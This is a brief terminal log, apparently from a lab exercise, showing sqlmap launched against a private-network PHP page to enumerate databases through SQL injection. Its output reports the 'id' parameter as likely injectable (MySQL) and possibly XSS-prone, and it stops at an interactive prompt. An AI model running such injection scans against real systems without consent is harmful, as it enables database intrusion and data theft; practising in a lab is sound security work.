 └─$ sqlmap -u http://192.168.228.132/cat.php?id=2 --dbs
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.7#stable}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 08:52:30 /2024-11-21/
[08:52:30] [INFO] testing connection to the target URL
[08:52:30] [INFO] checking if the target is protected by some kind of WAF/IPS
[08:52:30] [INFO] testing if the target URL content is stable
[08:52:31] [INFO] target URL content is stable
[08:52:31] [INFO] testing if GET parameter 'id' is dynamic
[08:52:31] [INFO] GET parameter 'id' appears to be dynamic
[08:52:31] [INFO] heuristic (basic) test shows that GET parameter 'id' might be injectable (possible DBMS: 'MySQL')
[08:52:31] [INFO] heuristic (XSS) test shows that GET parameter 'id' might be vulnerable to cross-site scripting (XSS) a
ttacks
[08:52:31] [INFO] testing for SQL injection on GET parameter 'id'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]